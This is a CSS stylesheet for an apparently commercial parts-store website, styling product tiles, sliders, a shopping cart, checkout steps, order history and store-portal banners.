.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}


.dstrbtrCntr.bg-dk-red {
  background-color: #C8102E;
}

  .dstrbtrCntr.bg-dk-red .dstrbtr-bg.text-white span {
    display: none;
  }

  .dstrbtrCntr.bg-dk-red .dstrbtrCntr-content {
    display: flex;
    align-items: center;
    justify-content: space-around;
  }

.dstrbtrCntr .btn {
  margin: 0 !important;
}

.pin-callout .dstrbtrsTtle {
  display: flex !important;
  margin-bottom: 0;
  align-items: center;
}

  .pin-callout .dstrbtrsTtle img {
    height: 2.2em;
    padding-right: 0.5em;
  }

@media(max-width: 991px) {
  .dstrbtrCntr-content {
    display: block !important;
  }

    .dstrbtrCntr-content p {
      padding-bottom: 2rem;
    }

  .dstrbtrsTtle {
    margin: 0 !important;
    padding-bottom: 1.2rem;
    justify-content: center;
  }

    .dstrbtrsTtle img {
      display: none;
    }
}



.culture-tabs .nav {
  gap: 10px;
}

.culture-tabs .tab-content {
  margin-top: 1.5rem;
  height: 23.6rem;
}

.culture-tabs .nav .nav-item {
  flex-grow: 1;
  text-align: center;
}

  .culture-tabs .nav .nav-item button {
    width: 100%;
    border: 0;
    padding: 1.5rem 0;
    font-size: 1.5rem;
    font-weight: bold;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    position: relative;
    transition: all .2s ease-out;
    background: transparent;
  }

    .culture-tabs .nav .nav-item button:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 10px;
      bottom: 0;
      left: 0;
      background-color: #E2E8EF;
      transition: all .2s ease-out;
      z-index: -1;
    }

    .culture-tabs .nav .nav-item button.active {
      color: white;
      background-color: #C8102E;
    }

      .culture-tabs .nav .nav-item button.active:after {
        background-color: transparent;
        height: 0;
      }

  .culture-tabs .nav .nav-item:hover button {
    color: white;
  }

    .culture-tabs .nav .nav-item:hover button:before {
      background-color: #C8102E;
      height: 100%;
    }

.culture-tabs .row {
  align-items: center;
}

.culture-tabs .h2 {
  font-size: 3rem;
  text-transform: uppercase;
}


.slider--benefits .slick-slide {
  margin: 0 6em;
}

.slider--benefits .slick-dots {
  bottom: -35px !important;
}

  .slider--benefits .slick-dots li button:before {
    color: #9EA3AA;
  }

  .slider--benefits .slick-dots li.slick-active button:before {
    opacity: 1;
    color: #C8102E !important;
  }

.slider--benefits .slick-slide img {
  margin-bottom: 1.5rem;
}

.slider--benefits .slick-slide .h2 {
  font-size: 1.5rem;
  text-transform: uppercase;
  padding-bottom: 1rem;
}

#courage-slider .col-md-6 p {
  font-weight: bold;
  font-size: 1.2rem;
}

.slider--care {
  margin: 0 !important;
  padding-bottom: 2.5em;
  padding-top: 5em;
}

  .slider--care .background-cover {
    padding-bottom: 100%;
  }

  .slider--care .slick-list {
    overflow: hidden;
    margin: 0 -2.5em;
  }

  .slider--care .slick-slide {
    margin: 0 2.5em
  }

    .slider--care .slick-slide > div {
      width: 20vw;
      position: relative;
      top: 50%;
      height: auto;
      transform: translateY(-50%);
      z-index: 1;
      transition: -webkit-transform .3s ease-in-out;
      transition: transform .3s ease-in-out;
      transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    }

  .slider--care .slick-track .slick-center > div {
    transform: translate(-50%,-50%) scale(1.4);
    left: 50%;
    z-index: 2;
    transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    opacity: 1 !important;
  }

  .slider--care .slick-dots {
    bottom: -10px !important;
  }

    .slider--care .slick-dots li button:before {
      color: #9EA3AA;
    }

  .slider--care li.slick-active button:before {
    color: #C8102E !important;
  }

  .slider--care .slick-track {
    height: 25em;
  }

.slider--benefits {
  display: none;
  padding-bottom: 3em;
}

  .slider--benefits .slick-prev {
    left: 15px !important
  }

  .slider--benefits .slick-next {
    right: 15px !important
  }

  .slider--benefits .slick-dots {
    bottom: 0 !important;
  }



@media(max-width: 991px) {
  .slider--benefits {
    display: block;
  }

  .culture .inline {
    margin-bottom: 2rem;
  }
}

#courage-slider {
  margin-top: 5em;
}

  #courage-slider .slick-arrow,
  .slider--benefits .slick-arrow {
    z-index: 10;
  }

  .slider--benefits .slick-prev:before,
  #courage-slider .slick-prev:before {
    border-color: transparent #C8102E transparent transparent !important;
  }

  #courage-slider .slick-next:before,
  .slider--benefits .slick-next:before {
    border-color: transparent transparent transparent #C8102E !important;
  }

@media(max-width: 767px) {

  .#care-slider .col-md-4 {
    text-align: center;
  }

  #care-slider .col-md-4 .img-responsive {
    max-width: 70%;
    margin: auto;
    padding-top: 2em;
  }
}

@media(max-width: 991px) {

  .slider--care {
    padding: 5em 0;
    height: unset !important;
  }

    .slider--care .slick-track {
      height: unset !important;
    }

    .slider--care .slick-dots {
      bottom: -10px !important;
    }

    .slider--care .slick-center {
      margin: 0 5.8% !important;
    }

      .slider--care .slick-center > div {
        transform: unset !important;
        width: unset !important;
        left: unset !important;
        top: unset !important;
        height: unset !important;
      }

    .slider--care .slick-slide {
      opacity: 0 !important;
    }

      .slider--care .slick-slide.slick-current {
        opacity: 1 !important;
      }

    .slider--care .slick-next {
      right: 0 !important;
    }

    .slider--care .slick-prev {
      left: 0 !important;
    }
}

.btn {
  letter-spacing: .03rem !important;
}


@media(min-width: 768px) {
	body {
		background-color: #f4f4f6;
	}
}

a {
	color: #ee2a28;
}

	a:hover, a:focus {
		color: #000;
	}

.footer-nav .h5 a {
  font-size: 1em;
}

.results-page {
	background-color: #fff;
}

.altLogo {
	display: none;
}

h3 {
	margin-top: 2em;
	margin-bottom: .5em;
	font-size: 1.25em;
	color: #172440;
}

.product-section h3 {
	padding-bottom: 10px;
	border-bottom: 1px solid #eee;
}

.news-article {
	margin: 0 0 40px;
	padding-top: 0;
	padding-bottom: 0;
}

	.news-article header {
		padding: 0 0 30px;
		border-bottom: 3px solid #f4f4f6;
		position: relative;
	}

	.news-article footer {
		padding: 30px 0;
		border-top: 3px solid #f4f4f6;
		position: relative;
	}

	.news-article h1 {
		margin: 0;
		padding: 0;
		text-transform: uppercase;
		color: #292929;
		letter-spacing: 2px;
	}

@media(min-width: 768px) {
	.news-article {
		margin: 0 0 91px;
	}

		.news-article header {
			margin: 0 -30px;
			padding: 30px;
		}

		.news-article footer {
			margin: 0 -30px;
			padding: 30px;
		}
}

.continue-shopping {
	position: absolute;
	top: 75px;
	font-size: 10px;
}

	.continue-shopping .fa {
		color: #da262e;
	}

@media(max-width: 767px) {
	.continue-shopping {
		position: relative;
		top: 60px;
	}
}

.header {
	background-color: #fff;
	border-bottom: 1px solid #ccc;
	color: #9999a9;
}

	.header .brand {
		padding-left: 0;
	}

@media(min-width: 992px) {
	.header .brand img {
		padding: 5px 0;
	}
}

.header-right {
	text-align: right;
	padding-right: 0;
}

#store-nav {
	font-size: 16px;
	text-align: right;
}

	#store-nav ul {
		margin: 0 -10px;
	}

	#store-nav li {
		padding: 0;
	}

	#store-nav a, #store-nav button {
		color: #9999a9;
		display: block;
		padding: 10px;
		border: 0;
		background: transparent;
		outline: 0;
	}

		#store-nav a:hover, #store-nav a:focus, #store-nav button:hover, #store-nav button:focus {
			color: #000;
			outline: 0;
		}

.sub-margin-top {
	margin-top: 90px;
}

@media(min-width: 768px) {
	.sub-margin-top {
		margin-top: 115px;
	}

	#store-nav ul {
		margin: 0 -20px;
	}

	#store-nav a, #store-nav button {
		padding: 20px;
	}
}

.nav-toggle {
	margin: 0;
	padding-right: 0;
	padding-left: 40px;
}

	.nav-toggle .icon-bar {
		background-color: #000;
	}

.bread {
	margin: 0 -5px 10px;
	padding: 8px 0;
	font-weight: 700;
}

	.bread li:after {
		margin-left: 6px;
	}

	.bread li:last-child:after {
		content: normal;
	}

.store-main {
	width: calc(100% - 270px);
	float: right;
	padding-left: 45px;
	padding-bottom: 45px;
}

.store-container {
	margin-left: auto;
	margin-right: auto;
	padding: 0 15px;
}

@media(max-width: 991px) {
  .store-container {
    display: flex;
    flex-direction: column;
  }
}

	.store-container:before, .store-container:after {
		display: table;
		content: '';
		clear: both;
	}

@media (min-width: 1200px) {
	.store-container {
		max-width: 1170px;
	}
}

@media (min-width: 1400px) {
	.col-xl-3 {
		width: 25%;
		float: left;
	}

	.store-container {
		max-width: 1370px;
	}
}

@media (min-width: 1600px) {
	.store-container {
		max-width: 1570px;
	}
}

#store-navigation_mobile {
    display:none;
    position: absolute;
    top: 0;
    right: 65px;
}

#store-navigation_mobile ul.navigation>li>a i {
    font-size:1.5em;
}

@media(max-width:1199px) {
  #store-navigation_mobile {
    display:block;
  }
}

.store-side {
	width: 270px;
	padding-right: 25px;
	margin: 0 0 45px;
	float: left;
	clear: left;
}

	.store-side h4 {
		color: #162341;
		font-size: 1.25em;
		margin-top: 50px;
	}

	.store-side .store-tile {
		padding: 20px;
		font-size: 20px;
		margin-bottom: 30px;
	}

	.store-side label {
		color: #5a6477;
		padding: 8px 0;
		margin-bottom: 21px;
	}

		.store-side label small {
			font-weight: 400;
			line-height: 1.1;
			display: inline-block;
		}


@media(max-width: 1199px) {
	.store-main {
		width: calc(100% - 240px);
		padding-left: 30px;
	}

	.store-side {
		padding-right: 15px;
		width: 240px;
		margin-top: 15px;
	}

		.store-side .store-nav {
			margin-top: 15px;
		}

	.pagination-container {
		margin-top: 20px;
		margin-bottom: 0;
	}

	.bread {
		margin-top: 15px;
	}
}

@media(max-width: 991px) {
	.store-main {
		width: 100%;
		padding-left: 0;
	}

	.store-side {
		width: 100%;
		margin: 0;
		padding: 0;
    order: 1;
	}

		.store-side label {
			margin-bottom: 5px;
		}

		.store-side .store-tile {
			margin: 0 -15px;
			padding: 60px 15px;
		}

	.toggle-side-nav {
		display: block;
	}

	.side-nav-dropdown {
		display: none;
	}
}

.radio-box {
	display: block;
	position: relative;
	cursor: pointer;
	font-weight: 400;
	margin-bottom: 5px;
}

	.radio-box > input {
		margin: 0 5px 0 0;
		opacity: 0;
		position: absolute;
	}

	.radio-box .box {
		display: inline-block;
		position: relative;
		width: 15px;
		height: 15px;
		margin-right: 3px;
		top: 1px;
		background-color: #fff;
		border: 1px solid #aaa;
		border-radius: 5px;
		transition: all .15s;
	}

		.radio-box .box:after {
			content: '';
			position: absolute;
			display: block;
			top: 2px;
			left: 2px;
			right: 2px;
			bottom: 2px;
			border-radius: 3px;
			transition: all .15s;
		}

	.radio-box:hover .box:after {
		background-color: #aaa;
	}

	.radio-box input:checked ~ .box, .radio-box.active ~ .box {
		border-color: #162341;
	}

		.radio-box input:checked ~ .box:after, .radio-box.active ~ .box:after {
			background-color: #162341;
		}

.product-tile {
	font-size: 16px;
	padding: 15px;
	margin: 0 -15px;
	position: relative;
    height: 100%;
}

	.product-tile p {
		margin-top: 0;
		margin-bottom: .25em;
		font-size: 0.8em;
	}

	.product-tile h1 {
		font-size: 1.3em;
        text-transform: uppercase;
		margin-top: 0;
		margin-bottom: 0;
	}

		.product-tile h1 a {
			color: #000;
		}

	.product-tile .meta {
		font-size: .8em;
		text-transform: uppercase;
		letter-spacing: .5px;
		color: #000;
		display: none; /* REMOVE TO DISPLAY META */
	}

	.product-tile hr {
		margin: 5px 0 10px;
		display: none; /* REMOVE IF META IS DISPLAYED */
	}

	.product-tile .meta:before, .product-tile .meta:after {
		content: '';
		display: table;
		clear: both;
	}

	.product-tile .meta .actions {
		float: right;
	}

		.product-tile .meta .actions .btn-xs {
			padding: 0;
		}

	.product-tile .meta .mfg {
		color: #333;
		float: left;
	}

	.product-tile .view-button {
		margin-top: 15px;
		text-align: center;
		display: block;
		color: #000;
		font-size: .75em;
	}

		.product-tile .view-button:hover, .product-tile .view-button:focus {
			color: #da262e;
			opacity: 1;
		}

	.product-tile .find-dealer-form {
		margin-top: 1em;
	}

		.product-tile .find-dealer-form input {
			border: 1px solid #ee2a28;
		}

        .product-tile .find-dealer-form button {
            border: none;
            color: white;
            background: red;
            padding: 0.2em 0.5em;
        }

            .product-tile .find-dealer-form button i {
                position: relative;
                top: 50%;
                transform: translateY(-50%);
            }

	.product-tile .small {
		font-size: .7em;
		margin-top: 2.1em;
	}

  /*.product-tile .row {
    position: absolute;
    bottom: -15px;
    width: 100%;
  }*/

.product-image {
	display: block;
	padding: 15px 0;
	margin-bottom: 10px;
	height: 220px;
	display: flex;
	border: 1px solid #ddd;
	background-color: #fff;
	align-items: center;
	justify-content: center;
}

	.product-image img {
		display: block;
		max-width: 100%;
		max-height: 100%;
	}

.product-tile .expand-content {
	color: #333;
	position: absolute;
	left: 15px;
	bottom: 0;
	right: 0;
	z-index: 10;
	display: block;
}

	.product-tile .expand-content p a {
		color: #da262e;
	}

  figure.col-md-3.col-sm-4 {
    padding-right: 0!important;
  }

    .find-dealer-form .fa {
      font-size: 1.2em;
    }

    .product-content .d-flex form {
        padding-right: .5em;
    }

.results-list .col-md-4.col-xs-6:nth-child(n+4) .product-tile {
  padding-top: 3em;
}

@media(max-width: 991px) {
    .results-list {
		margin-left: -10px;
		margin-right: -10px;
	}

		.results-list .col-xl-3 {
			padding-left: 10px;
			padding-right: 10px;
		}

      .results-list .col-md-4.col-xs-6:nth-child(n+3) .product-tile {
        padding-top: 3em;
      }   
}

@media(max-width: 639px) {
	.product-image {
		height: 150px;
	}
}

@media(max-width: 567px) {
  .results-list .col-md-4.col-xs-6:nth-child(n+2) .product-tile {
    padding-top: 3em;
  }

  .product-image {
    display: flex!important;
    justify-content: unset;
  }
}

  .category-tile {
    display: block;
    margin-bottom: 14px;
  }

    .category-tile > a {
      display: block;
      position: relative;
    }

      .category-tile > a:after {
        content: '';
        position: absolute;
        display: block;
        bottom: 0;
        left: 0;
        right: 0;
        height: 90px;
        background: linear-gradient(to top, rgba(10, 10, 10, .75) 0, rgba(10, 10, 10, .6) 20%, rgba(10, 10, 10, .05) 80%, rgba(10, 10, 10, 0) 100% );
        z-index: 5;
      }

      .category-tile > a > span {
        position: absolute;
        left: 10px;
        bottom: 5px;
        color: #fff;
        font-weight: 700;
        z-index: 10;
      }

        .category-tile > a > span:after {
          content: "\f178";
          display: inline-block;
          font: normal normal normal 14px/1 FontAwesome;
          font-size: inherit;
          text-rendering: auto;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          font-size: .8em;
          margin-left: 5px;
        }

    .category-tile img {
      width: 100%;
    }

  #store-thumbnails {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    clear: both;
    margin: 0 -5px;
    padding: 5px 0;
  }

    #store-thumbnails li {
      width: 20%;
      padding: 5px;
    }

      #store-thumbnails li a {
        display: block;
      }


  #ProductVariantResults .abstract {
    font-size: .8em;
    color: #666;
  }

  .sku {
    text-transform: uppercase;
  }

  @media(max-width: 767px) {
    #sku-picture {
      margin-bottom: 15px;
    }
  }

  .store-main .pagination {
    margin-bottom: 0;
  }

  .results-header {
    margin-bottom: 15px;
  }

    .results-header .bread {
      float: left;
      display: block;
    }

    .results-header .pagination-container {
      position: relative;
    }

      .results-header .pagination-container .results {
        position: absolute;
        right: 0;
        top: -30px;
        white-space: nowrap;
      }

  @media(max-width: 1399px) {
    .results-header .pagination-container {
      display: none;
    }
  }

  .pager-wrapper .pagination-container {
    position: relative;
  }

    .pager-wrapper .pagination-container .results {
      position: absolute;
      right: 0;
      top: 40px;
      white-space: nowrap;
    }

  .qty-add input {
    float: left;
    width: auto;
    min-width: 0;
    flex: 1;
    border: 0;
    padding: 0 5px;
    border: 1px solid #162341;
    outline: 0;
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
    -moz-appearance: textfield;
  }

    .qty-add input::-webkit-outer-spin-button,
    .qty-add input::-webkit-inner-spin-button {
      -webkit-appearance: none;
    }

  .qty-add button {
    float: right;
    background-color: #162341;
    border: 1px solid #162341;
    color: #fff;
    outline: 0;
    border-top-left-radius: 12px;
    border-bottom-left-radius: 12px;
    font-size: 14px;
    padding-left: 8px;
  }

  .side-nav-dropdown .storeFilters {
    display: none; /* REMOVE TO DISPLAY FILTERS */
  }

  .store-nav > ul > li.active {
    border-color: #da262e;
  }

  #cart-added {
    position: fixed;
    top: 115px;
    right: 50px;
    z-index: 40;
    width: auto;
    max-width: 400px;
    color: #000;
    transition: all .3s;
    box-shadow: 0 1px 11px 1px rgba(0, 0, 0, 0.22);
    animation: popIn forwards .2s;
    border-top: 4px solid #ee2a28;
  }

    #cart-added .bg {
      background-color: #fff;
      border-bottom: 2px solid #f4f4f4;
      overflow: hidden;
      padding: 25px;
      margin: 0;
    }

    #cart-added img {
      max-height: 110px;
      max-width: 100%;
      display: inline-block;
    }

    #cart-added .h1 {
      font-size: 1em;
      margin-top: 0;
    }

    #cart-added .meta {
      font-weight: 700;
      text-transform: uppercase;
      font-size: .8em;
      margin: 0;
      letter-spacing: 2px;
      color: #000;
    }

    #cart-added .btn {
      margin-top: 13px;
    }

    #cart-added .total {
      float: right;
      font-weight: 700;
      margin-top: 13px;
    }

    #cart-added .price {
      font-size: 14px;
      color: #5a6477;
      font-weight: 400;
      line-height: 1.3;
      display: block;
    }

  @keyframes popIn {
    0% {
      opacity: 0;
      transform: scale(.8);
    }

    100% {
      opacity: 1;
      transform: scale(1);
    }
  }

  @media(max-width: 767px) {
    #cart-added {
      right: 15px;
      top: 90px;
      max-width: 345px;
    }
  }

  #mini-cart {
    padding: 10px;
    background-color: #fff;
    font-size: .8em;
    height: 137px;
    overflow: auto;
  }

    #mini-cart:before, #mini-cart:after {
      content: '';
      display: table;
      clear: both;
    }

  #close-cart-added {
    position: absolute;
    top: 18px;
    right: 15px;
    width: 25px;
    height: 25px;
    border: 0;
    outline: 0;
    background-color: transparent;
    color: #000;
    transition: all .15s;
    padding: 0;
  }

    #close-cart-added:before, #close-cart-added:after {
      content: '';
      display: block;
      width: 25px;
      border-bottom: 3px solid;
      position: absolute;
      top: 50%;
    }

    #close-cart-added:hover, #close-cart-added:focus {
      color: #da262e;
    }

    #close-cart-added:before {
      transform: rotate(-45deg);
    }

    #close-cart-added:after {
      transform: rotate(45deg);
    }



  /*Cart*/
  .cart-table {
    font-size: 18px;
    width: 100%;
    clear: both;
    position: relative;
    /* display: table; */
    margin-bottom: 15px;
    float: left;
  }

  .cart-header {
    line-height: 30px;
    font-weight: bold;
    text-align: left;
    border-bottom: 1px solid #f4f4f6;
    background-color: #292929;
    color: #fff;
    float: left;
    width: 100%;
  }

  .cart-header_title, .cart-header_qty, .cart-header_price, .cart-header_total, .cart-header_delete {
    float: left;
    min-height: 1px;
    padding: 6px 0;
    position: relative;
    /* display: table-cell; */
    height: 100%;
  }


  .cart-row {
    border-bottom: 3px solid #f4f4f6;
    margin: -1px 0;
    position: relative;
    padding: 30px 0;
  }

    .cart-row .sku {
      margin-bottom: 5px;
    }

    .cart-row:last-child {
      border: 0;
    }

    .cart-row.border-bottom {
      border-bottom: 3px solid #f4f4f6;
    }

    .cart-row .product-image {
      height: 130px;
      padding: 0;
    }

  @media(min-width: 768px) {
    .cart-row {
      margin: 0 -30px;
      padding: 30px;
    }

      .cart-row h2 {
        margin-top: 0;
      }
  }


  .shipping-price .title {
    margin-bottom: 10px;
  }

  .shipping-method .input-group {
    margin: 0;
  }

  @media(max-width: 767px) {
    .news-article figure img {
      margin-left: 0;
    }
  }

  @media(max-width: 991px) {
    .shipping-price {
      margin-top: 15px;
    }
  }

  .continue-button {
    position: absolute;
    height: 60px;
    bottom: 0;
    right: 0;
    width: 100%;
    padding: 20px 30px 16px;
  }

  .remove-button {
    font-size: .75em;
    margin-left: auto;
    display: table;
    color: #da262e;
    margin-bottom: -15px;
  }

  .cart-header_delete, .cart-row_delete {
    width: 15%;
  }

  .cart-row_delete {
    margin-top: 2px;
  }

  .cart-header_title, .cart-row_title {
    width: 55%;
  }

  .summary .cart-header_title, .summary .cart-row_title {
    width: 70%;
  }

  .cart-row_title {
    padding-left: 0;
  }

  .summary .cart-header_title,
  .summary .cart-row_title {
    padding-left: 10px;
  }

  .cart-row_title a {
    font-weight: 700;
  }

  .cart-header_qty, .cart-row_qty {
    width: 10%;
  }

  .cart-header_qty {
    text-align: center;
  }

  .cart-row_qty {
    margin-top: 10px;
  }

  .summary .cart-row_qty {
    text-align: right;
  }

  .cart-header_price, .cart-row_price {
    width: 10%;
  }

  .cart-header_price {
    text-align: center;
  }

  .cart-row_price {
    text-align: right;
    margin-top: 12px;
  }

  .cart-header_total {
    width: 10%;
  }

  .cart-header_total {
    text-align: center;
  }

  .cart-row_qty input {
    max-width: 100%;
  }

  .subtotal {
    text-align: right;
    margin-top: 0;
    margin-bottom: 0;
  }

    .subtotal .box {
      font-size: 2em;
      color: #000;
      border-radius: 5px;
      margin: 5px 0 0;
    }

  .cart-update {
    margin-left: 25%;
    padding-left: 7px;
    padding-top: 20px;
  }

  .cart-subtotal {
    width: 20%;
    margin-left: 80%;
    float: left;
    position: relative;
    margin-top: 50px;
  }

  .cart-subtotal_fieldname,
  .cart-subtotal_value {
    width: 50%;
    float: left;
    text-align: right;
    font-weight: 700;
    font-size: 18px;
    padding: 5px;
  }

  .totals-table {
    text-align: right;
    min-width: 300px;
    padding: 15px;
    display: inline-block;
    background-color: #f4f4f6;
    border: 2px solid #ccc;
  }

    .totals-table table {
      min-width: 100%;
    }

    .totals-table td {
      padding: 4px 0;
      vertical-align: middle;
    }

    .totals-table .operator {
      float: left;
    }

  .table-total {
    border-top: 1px solid #ccc;
    font-weight: 700;
    font-size: 1.6em;
    color: #da262e;
  }

  .totals-table .equation-label {
    text-align: left;
    padding-left: 15px;
  }

  .quantity-group {
    max-width: 95px;
  }

  .totals-row {
    width: 100%;
    float: left;
    position: relative;
  }

  .totals-subtotal-fieldname,
  .totals-tax-fieldname,
  .totals-shipping-fieldname,
  .totals-total-fieldname {
    width: 66.6667%;
    float: left;
    text-align: right;
  }

  .totals-subtotal-value,
  .totals-tax-value,
  .totals-shipping-value,
  .totals-total-value {
    width: 33.3333%;
    float: left;
    text-align: right;
  }

  #steps {
    margin: 0;
    padding: 0;
    display: flex;
  }

    #steps li {
      display: inline-block;
      flex: 1;
    }

      #steps li a, #steps li button {
        display: block;
        padding: 10px 20px 14px;
        color: #5a6477;
        position: relative;
        background-color: transparent;
        border: 0;
        width: 100%;
        text-transform: uppercase;
        letter-spacing: 2px;
        text-align: left;
      }

        #steps li a:after, #steps li button:after {
          content: '';
          width: 100%;
          border-bottom: 4px solid #da262e;
          opacity: 0;
          position: absolute;
          left: 0;
          bottom: 0;
          transform-origin: 0 50%;
        }

      #steps li.active a:after, #steps li.active button:after {
        opacity: 1;
        animation: grow forwards 1s;
      }

      #steps li.completed a:after, #steps li.completed button:after {
        opacity: .5;
        animation: fadeStep forwards 1s;
      }

      #steps li.done a:after {
        opacity: .5;
      }

      #steps li a:hover, #steps li a:focus, #steps li button:hover, #steps li button:focus {
        text-decoration: none;
        outline: 0;
      }

    #steps .num {
      color: #162341;
    }

  @keyframes fadeStep {
    0% {
      opacity: 1;
    }

    100% {
      opacity: .5;
    }
  }

  @keyframes grow {
    0% {
      transform: scaleX(0);
    }

    100% {
      transform: scaleX(1);
    }
  }

  @media(max-width: 767px) {
    #steps {
      display: none;
    }
  }


  #Comments {
    width: 100%;
  }

  .footnote {
    font-size: 14px;
    margin-bottom: 0;
    font-style: italic;
  }

  .checkout-edit-link {
    color: #da262e;
    font-weight: 700;
  }


  .shipping-price h3 {
    color: #da262e;
    font-size: 36px;
  }

    .shipping-price h3 span {
      color: #292929;
      font-size: 24px;
    }

  ul#order-summary {
    list-style: none;
    padding-left: 0;
    margin-bottom: 30px;
  }

  .order-success {
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    padding: 16px 30px 14px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    transition: all .15s;
    border-radius: 0;
    text-align: center;
    background: #da262e;
    color: #fff;
  }

    .order-success a {
      color: #fff;
    }

  .resultsAd_container {
    width: 100%;
    height: 260px;
    position: relative;
    filter: none;
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    transition: all 300ms ease;
  }

    .resultsAd_container > a {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 999;
    }

    .resultsAd_container:hover {
      filter: none;
      -webkit-filter: grayscale(100%);
      -moz-filter: grayscale(100%);
      -ms-filter: grayscale(100%);
      -o-filter: grayscale(100%);
    }

  .resultsAd_top {
    width: 100%;
    height: 50%;
    background-image: url('/Areas/CMS/assets/img/inboard-strendrive_ad_bg.jpg');
    background-size: cover;
    background-position: center center;
  }

  .resultsAd_bottom {
    width: 100%;
    height: 50%;
    background-color: #ee2a28;
    color: #ffffff;
    padding: 20px;
  }

    .resultsAd_bottom p {
      font-size: 24px;
      line-height: 1;
    }

      .resultsAd_bottom p span {
        font-size: 12px;
        display: block;
      }

    .resultsAd_bottom span.product-title {
      color: #ffffff;
      font-size: 12px;
      text-transform: uppercase;
      z-index: 2;
      margin-top: 10px;
    }

  .resultsSlider {
    margin-top: 25px;
  }

  .resultsSlide {
    height: 190px;
    width: 100%;
    padding: 20px;
    background-image: url('/Areas/CMS/assets/img/accessories_ad_bg.jpg');
    background-size: cover;
    background-position: center center;
    position: relative;
  }

    .resultsSlide p {
      font-size: 24px;
      color: #ffffff;
      text-align: center;
      position: relative;
      top: 50%;
      transform: translateY(-50%);
    }

    .resultsSlide span.product-title {
      color: #ffffff;
      font-size: 12px;
      text-transform: uppercase;
      white-space: nowrap;
      z-index: 2;
      position: absolute;
      bottom: 20px;
      left: 50%;
      transform: translateX(-50%);
    }


    .resultsSlide:hover {
      filter: grayscale(100%);
      -webkit-filter: grayscale(100%);
      -moz-filter: grayscale(100%);
      -ms-filter: grayscale(100%);
      -o-filter: grayscale(100%);
    }


    .resultsSlide > a {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 999;
    }

  .alert {
    margin-top: 30px;
    margin-bottom: 0;
  }


  .order-history_container:nth-child(2n+1) {
    background-color: #f5f5f5;
  }

  .order-history_container {
    padding: 10px;
  }

    .order-history_container a {
      color: #da262e;
      font-weight: 700;
    }

  .order-history_date {
    font-weight: 700;
  }

  .general-no-nav-store section {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .JumpNav {
    position: absolute;
    top: -200px;
    z-index: 500;
  }

  .prop65-warning {
    margin-top: 60px;
    font-size: 14px;
  }

    .prop65-warning img {
      float: left;
      margin-right: 20px;
      padding-top: 7px
    }

  div.dealer-price {
    color: #f00;
    font-weight: bold;
  }

  span.dealer-price {
    color: #f00;
    font-weight: bold;
    padding-left: 10px;
  }

  /* STORE PORTAL */

  .store-portal .header {
    background: transparent;
    border: 0;
  }

    .store-portal .header.scrolled {
      background: #000;
    }


    .store-portal .header .logo {
      display: none;
    }

    .store-portal .header .altLogo {
      display: inline;
    }

  .store-portal #store-nav li {
    display: none;
  }

    .store-portal #store-nav li:last-child {
      display: inline !important;
    }

      .store-portal #store-nav li:last-child a {
        color: #fff;
      }

        .store-portal #store-nav li:last-child a:hover {
          color: #999;
        }

  .store-portal .h100 {
    height: calc(100vh - 77px);
    min-height: 600px;
    position: relative;
  }

  .store-portal .h50 {
    height: calc(50vh - 38px);
    min-height: 360px;
    position: relative;
  }

  @media(max-width: 991px) {
    .store-portal .header {
      background-color: #000;
    }

    .store-portal .h100 {
      height: 480px;
      min-height: 0;
    }

    .store-portal .container-fluid.h100 {
      height: auto;
      margin-top: 60px;
    }
  }

  @media(max-width:767px) {
    .store-portal .h100 {
      height: 360px;
      min-height: 0;
    }

    .store-portal .header .header-right {
      display: inline !important;
    }

    .store-portal.store .nav-toggle {
      display: none !important;
    }

    .store-portal #store-nav li:last-child a {
      padding: 20px 0;
    }
  }

  .store-portal .prefooter-content {
    display: none;
  }

  .bg-red {
    background-color: #ee2a28;
    /*background-image: url(/Areas/CMS/assets/img/store-396-Parts.jpg);*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }

  .bg-blue {
    background-color: #172440;
    /*background-image: url(/Areas/CMS/assets/img/store-V8-Parts.jpg);*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }

  .bg-dkblue {
    background-color: #0c131e;
    /*background-image: url(/Areas/CMS/assets/img/store-V10-Parts.jpg);*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }

  .bg-white {
    background-color: #fff;
    /*background-image: url(/Areas/CMS/assets/img/store-Gifts-Gear.jpg);*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }

  .portal-content {
    position: absolute;
    top: calc(50% - 50px);
    left: 50%;
    transform: translate(-50%,-50%);
    width: 75%;
    text-align: center;
  }

    .portal-content h1 {
      font-size: 18px !important;
    }

  @media(max-width:1199px) {
    .portal-content {
      width: 90%;
    }
  }

  @media(max-width:767px) {
    .portal-content {
      top: 50%;
    }
  }

  .portal-content .overview-header {
    font-size: 16px;
    font-weight: 800;
    color: #999999;
    margin-top: 30px;
  }

    .portal-content .overview-header:after {
      display: none;
    }

  .bg-red .portal-content .overview-header {
    color: #0c131e;
  }

  .bg-blue .portal-content .overview-header {
    color: #da262e;
  }

  .bg-white .portal-content .overview-header {
    color: #0d1724;
  }

  .portal-content h2 {
    margin: 0;
    font-size: 48px;
    font-weight: 800;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
  }

  @media(max-width:1499px) {
    .portal-content h2 {
      font-size: 36px;
    }
  }

  .portal-content .btn {
    margin: 30px auto 0;
    padding: 20px 35px;
    color: #ffffff;
    border: 1px solid #fff;
  }

